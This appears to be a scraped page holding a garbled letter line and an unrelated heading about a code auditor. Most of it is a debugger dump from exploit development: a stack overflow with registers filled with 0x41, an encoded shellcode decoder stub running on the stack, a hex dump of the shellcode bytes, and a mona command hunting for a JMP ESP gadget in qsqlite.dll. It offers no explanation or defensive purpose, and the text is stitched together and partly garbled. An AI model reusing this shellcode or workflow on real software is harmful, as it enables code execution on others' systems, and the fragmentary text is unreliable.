 l e m t w h c P k b z r ... s ?
Code auditor and software assessment specialist needed
0022D470 DADC FCMOVU ST,ST(4)
0022D472 BF 95E70FD3 MOV EDI,D30FE795
0022D477 D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
0022D47B 5E POP ESI
0022D47C 2BC9 SUB ECX,ECX
0022D47E B1 52 MOV CL,52
0022D480 317E 17 XOR DWORD PTR DS:[ESI+17],EDI
0022D483 037E 17 ADD EDI,DWORD PTR DS:[ESI+17]
0022D486 8353 E3 ED ADC DWORD PTR DS:[EBX-1D],-13
0022D48A 26:A7 CMPS DWORD PTR ES:[ESI],DWORD PTR ES:[E
0022D48C 04 73 ADD AL,73
0022D48E C8 57D514 ENTER 0D557,14
ST(4)=<empty>
Registers (FPU) < <
EAX 00000001
ECX 760B98DA msvcrt.760B98DA
EDX 01037598
EBX 41414141
ESP 0022D470
EBP 41414141
ESI 41414141
EDI 41414141
EIP 0022D470
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
Address Hex dump Shellcode UNIC
0022D470 DA DC BF 95 E7 0F D3 D9
0022D478 74 24 F4 5E 2B C9 B1 52
0022D480 31 7E 17 03 7E 17 83 53
0022D488 E3 ED 26 A7 04 73 C8 57
0022D490 D5 14 40 B2 E4 14 36 B7
0022D498 57 A5 3C 95 5B 4E 10 0D
0022D4A0 EF 22 BD 22 58 88 9B 0D
0022D4A8 59 A1 D8 0C D9 B8 0C EE
0022D4B0 E0 72 41 EF 25 6E A8 BD
0022D4B8 FE E4 1F 51 8A B1 A3 DA
0022D4C0 C0 54 A4 3F 90 57 85 EE
0022D4C8 AA 01 05 11 7E 3A 0C 09
0022D4D0 63 07 C6 A2 57 F3 D9 62
0022D4D8 A6 FC 76 4B 06 0F 86 8C
0022D4E0 A1 F0 FD E4 D1 8D 05 33
0022D4E8 AB 49 83 A7 0B 19 33 03
0022D4F0 AD CE A2 C0 A1 BB A1 8E
0022D4F8 A5 3A 65 A5 D2 B7 88 69
0022D470 95BFDCDA ÚÜ¿
0022D474 D9D30FE7 ç¤ÓÙ
0022D478 5EF42474 t$ô^
0022D47C 52B1C92B +É±R
0022D480 03177E31 1~┤└
0022D484 5383177E ~┤█S
0022D488 A726EDE3 ãí&§
0022D48C 57C87304 ┘sÈW
0022D490 B24014D5 Õ¶@²
0022D494 B73614E4 ä¶6·
0022D498 953CA557 W¥<
0022D49C 0D104E5B [N┼.
0022D4A0 22BD22EF ï"½"
0022D4A4 0D9B8858 X██.
0022D4A8 0CD8A159 Y¡Ø.
0022D4AC EE0CB8D9 Ù¸.î
0022D4B0 EF4172E0 àrAï
0022D4B4 BDA86E25 %n¨½
0022D4B8 511FE4FE þäQ
!mona find -s "\xFF\xE4" -m qsqlite.dll